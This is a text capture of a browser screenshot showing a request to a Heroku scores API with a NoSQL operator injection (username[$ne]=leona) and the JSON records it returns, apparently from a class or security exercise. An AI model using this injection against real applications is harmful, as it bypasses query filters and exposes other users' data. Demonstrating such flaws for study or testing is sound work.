 Chrome File Edit View History Bookmarks People Window Help
Security https://stark-garden-45413.he
https://stark-garden-45413.herokuapp.com/scores.json?username[$ne]=leona
[{"_id":"5bf3554d4c42c1000485164c","name":null,"score":"88888","time":"2018-11-20T00:29:01.834Z"},
{"_id":"5bf3554d4c42c1000485164b","name":null,"score":"77777","time":"2018-11-20T00:29:01.680Z"},
{"_id":"5bf3554d4c42c1000485164a","name":null,"score":"66666","time":"2018-11-20T00:29:01.483Z"},
{"_id":"5bf3554d4c42c1000485164d","name":null,"score":"THIS_IS_BAD","time":"2018-11-20T00:29:01.974Z"},
{"_id":"5bf3554e4c42c1000485164f","name":null,"score":"99999","time":"2018-11-20T00:29:02.287Z"},
{"_id":"5bf3554e4c42c1000485164e","name":null,"score":null,"time":"2018-11-20T00:29:02.120Z"}]